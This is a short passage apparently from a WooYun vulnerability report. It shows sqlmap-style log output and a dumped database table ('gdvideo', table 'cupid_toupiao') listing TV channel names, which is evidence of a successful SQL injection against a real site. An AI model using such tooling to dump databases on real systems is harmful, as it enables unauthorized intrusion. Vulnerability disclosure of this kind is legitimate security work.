 [18:09:21] [INFO] retrieved: 2
[18:09:26] [INFO] retrieved: 25
[18:09:26] [INFO] retrieving the length of query output
[18:09:26] [INFO] retrieved: 4
[18:09:44] [INFO] retrieved: 内江投票
[18:09:44] [INFO] analyzing table dump for possible password hashes
Database: gdvideo
Table: cupid_toupiao
[11 entries]
+----+------+--------------+
| id | f_id | name         |
+----+------+--------------+
| 15 | 0    | 《第一剧场》频道    |
| 16 | 0    | 《CHC家庭影院》频道 |
| 17 | 0    | 《风云剧场》频道    |
| 18 | 0    | 《世界地理》频道    |
| 19 | 0    | 《都市剧场》频道    |
| 20 | 0    | 《全纪实》频道     |
| 21 | 0    | 《东方财经》频道    |
| 22 | 0    | 《四海钓鱼》频道    |
| 23 | 0    | 《职业指南》频道    |
| 24 | 0    | 《时代风尚》频道    |
| 25 | 0    | 内江投票        |
+----+------+--------------+
www.wooyun.org